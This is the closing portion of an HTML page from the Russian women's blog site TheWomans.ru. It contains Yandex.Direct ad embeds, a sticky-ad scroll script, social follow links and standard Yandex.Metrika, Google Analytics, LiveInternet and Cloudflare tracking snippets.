Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="4e96ad8f2fda2259bbd438ee-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="4e96ad8f2fda2259bbd438ee-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="4e96ad8f2fda2259bbd438ee-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="4e96ad8f2fda2259bbd438ee-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="4e96ad8f2fda2259bbd438ee-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4e96ad8f2fda2259bbd438ee-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>